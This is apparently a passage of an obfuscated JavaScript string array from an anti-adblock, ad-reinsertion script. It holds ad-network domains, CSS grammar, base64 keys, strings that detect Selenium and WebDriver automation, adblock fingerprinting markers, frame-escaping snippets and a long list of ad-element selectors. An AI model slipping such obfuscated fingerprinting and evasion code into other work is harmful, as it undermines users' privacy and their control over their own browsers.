lot_element_id','dXl5aw==','pub_300x250m','insurads.com','decodeValues','syntaxStack','Document_URL','translateZ(\x20<length>\x20)','<shape-box>|fill-box|stroke-box|view-box','boundingClientRect','BatteryManager','`\x20should\x20not\x20contain\x20a\x20prelude','conative.network','mediaType','HTMLImageElement_attributionSrc','d15kdpgjg3unno.cloudfront.net','TkduRThhX3kuRmpZTz00dzNdcDc=','limit_memory_filter','image-set(\x20<image-set-option>#\x20)','tokenBefore','google_ads','/iu3','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','campaignId','<media-not>|<media-and>|<media-in-parens>','adm','<xyz-space>\x20[<number>|<percentage>|none]{3}','ads','onlyForAsTest','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','safeframe.googlesyndication.com','script:','https://imasdk.googleapis.com','.workers.dev','substr','hue-rotate(\x20<angle>\x20)','getAttributeKeys','__selenium_evaluate','as_window_id','ads-','ignore|stretch-to-fit','nodeType','-apple-system|BlinkMacSystemFont','(\x5cs|>)','<font-stretch-absolute>{1,2}','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','reserved2Output','auto|start|end|center|baseline|stretch','[-token','dmtkcw==','botd\x20timeout','none|zoom','intentiq.com','tcloaded','SupportsDeclaration','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','findIndex','divId','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','adroll.com','getDetections','api.receptivity.io','<urange>#','content-security-policy','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','<media-in-parens>\x20[or\x20<media-in-parens>]+','skewY(\x20[<angle>|<zero>]\x20)','width','none|auto','argument\x20val\x20is\x20invalid','none|both|horizontal|vertical|block|inline','as-search-','createDescriptor','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','json','getComponents','[object\x20Intl]','teads.tv','<relative-real-selector-list>','btoa','auto|none|antialiased|subpixel-antialiased','Must\x20be\x20between\x200\x20and\x2063:\x20','ups.analytics.yahoo.com','<boolean-expr[','toStringTag','bored_panda_events','/\x5cr\x5cn/g','<\x27min-block-size\x27>','static|relative|absolute|sticky|fixed|-webkit-sticky','Layer','HTMLAnchorElement_href','URL','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','window.parent.document.domain;','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','httponly','CDO','base[href]','auto|smooth','none|strict|content|[[size||inline-size]||layout||style||paint]','descriptors','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','Blocked\x20slot\x20define:\x20[','null','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','android','ad-stir.com','object','adblock_fingerprint','microad.jp','webkitTemporaryStorage','__fxdriver_evaluate','ad-placeholder','<symbol>+','adx.digitalmatter.services','length','pubkey','0|1','text/html','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)',']-token','ownerNode','lookupOffset','getTargetingKeys','fetchLater','-webkit-calc(','cust_params','querySelector','RegExp_exec','leboncoin.fr','getSlotId','<integer>','false|true','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','alert','none|[fill|fill-opacity|stroke|stroke-opacity]#','XMLHttpRequest_responseType','PerformanceResourceTiming_encodedBodySize','logs','warn','/gpt/setup','content_ad','[none|<keyframes-name>]#','Unknown\x20property','<\x27justify-self\x27>|anchor-center','onetrust-','}-token','createList','<any-value>','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','contrast(\x20[<number-percentage>]\x20)','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','<\x27border-width\x27>||<\x27border-style\x27>||<color>','<number-zero-one>','<string>\x20[<integer>|on|off]?','element','371366pfxvye','response','first','floor','selectorsToForceProtect','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','fXFCPHpgUFpbWUg6MHNqdmFPcA==','max','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','/f.min.js','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','!(function(){','?version=','XMLHttpRequest_responseText','ddg/','HEAD','\x22inventories\x22','w\x20=\x20window.parent.parent;','deg','none|manual|auto','__gpp','rule','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','mustIncludeStrings','leader(\x20<leader-type>\x20)','_serializeMappings','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','orbidder.otto.de','merequartz.com','PerformanceResourceTiming_transferSize','symplr','[row|column]||dense','sp.','Wrong\x20node\x20type\x20`','pipeThrough','a24xZWhvNmZqYnI0MHB4YzlpMnE=','<style-condition>|<style-feature>','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','adnami.io','declaration','<line-style>{1,4}','<\x27border-top-color\x27>{1,2}','yandex.ru','kayzen.io','bad-url-token','videostep.com','[<layer-name>#|<layer-name>?]','none|<custom-ident>','adsinteractive.com','set-cookie','hbopenbid.pubmatic.com','event_sample_ratio','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','getDomId','fGAJJ1JxajZDTldIXUk4c3g3dTNm','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','isAbsolute','dvh','BotdError','kind','domcontentloaded','$cdc_asdjflasutopfhvcZLmcf','flatMap','Expect\x20a\x20keyword','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','constructor','<feature-value-block>+',';\x20Priority=High','DeclarationList','pub.network','prototype','PluginArray','eventName','thenStack','scale','cqh','xyz|xyz-d50|xyz-d65','notifications','omid-','none|[<svg-length>+]#','feature','Zm1qeA==','<font-weight-absolute>|bolder|lighter','x-frame-height','isVisibleNode','[object\x20Date]','minutemedia','child|young|old','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','isGecko','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','requestIdleCallback','<url>+','freestar','freeze','-ad','boolean','lr-tb|rl-tb|tb-rl|lr|rl|tb','adingo.jp','https://cmp.autobild.de','consumeUntilSemicolonIncluded','gecko','isElementVisibilityHidden','auto|<color>{2}','adnxs.net','Comment','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','\x20|\x20','row|row-reverse|column|column-reverse','gptFetch','requestNonPersonalizedAds','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hi